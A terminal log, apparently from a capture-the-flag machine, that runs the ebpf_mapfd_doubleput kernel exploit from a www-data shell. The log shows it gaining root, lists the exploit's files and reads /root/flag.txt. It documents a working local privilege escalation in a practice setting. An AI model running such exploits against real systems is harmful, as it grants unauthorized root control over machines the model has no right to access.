 www-data@red:/tmp/39772/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
pwwoohoo, got pointer reuse
d
pwd
pwd
pwd
ls
ls
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@red:/tmp/39772/39772/ebpf_mapfd_doubleput_exploit# pwd
/tmp/39772/39772/ebpf_mapfd_doubleput_exploit
root@red:/tmp/39772/39772/ebpf_mapfd_doubleput_exploit# pwd
/tmp/39772/39772/ebpf_mapfd_doubleput_exploit
root@red:/tmp/39772/39772/ebpf_mapfd_doubleput_exploit# ls
compile.sh  doubleput.c  hello    suidhelper
doubleput   fuse_mount   hello.c  suidhelper.c
root@red:/tmp/39772/39772/ebpf_mapfd_doubleput_exploit# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@red:/tmp/39772/39772/ebpf_mapfd_doubleput_exploit# cd /root
cd /root
root@red:/root# ls
ls
fix-wordpress.sh  flag.txt  issue  python.sh  wordpress.sql
root@red:/root# cat flag.txt
cat flag.txt
~~~~~~~~~~<(Congratulations)>~~~~~~~~~~
                          .-'''''-.
                          |'-----'|
                          |-.....-|
                          |       |
                          |       |
         _,._             |       |
    __.o`   o`"-.         |       |
 .-O o `"-.o   O )_,._    |       |
( o   O  o )--.-"`O   o"-.`'-----'`
 '--------'  (   o  O    o)
              `----------`
b6b545dc11b7a270f4bad23432190c75162c4a2b
root@red:/root#